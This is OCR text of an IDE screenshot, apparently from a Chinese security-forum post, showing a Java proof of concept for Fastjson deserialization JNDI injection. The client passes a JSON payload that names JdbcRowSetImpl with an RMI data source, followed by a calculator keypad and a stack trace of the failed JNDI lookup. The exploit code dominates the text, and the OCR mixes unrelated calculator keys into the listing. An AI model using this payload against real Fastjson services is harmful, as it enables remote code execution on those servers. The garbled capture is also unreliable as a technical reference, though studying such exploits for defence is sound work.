 JNDIServer.java
JNDIClient.java
1 import com.alibaba.fastjson.JSON;
2
3 public class JNDIClient {
4 public static void main(String[] argv){
5 String payload = "{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"rmi://127.0.0.1:1099/badClassName\", \"autoCommit\":true}";
6 JSON.parse(payload);
7 }
8 }
9
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
Run: JNDIServer JNDIClient
at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)
at com.alibaba.fastjson.JSON.parse(JSON.java:137)
at com.alibaba.fastjson.JSON.parse(JSON.java:128)
at JNDIClient.main(JNDIClient.java:6)
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:96)
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:654)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4081)
... 17 more
Process finished with exit code 1
先知社区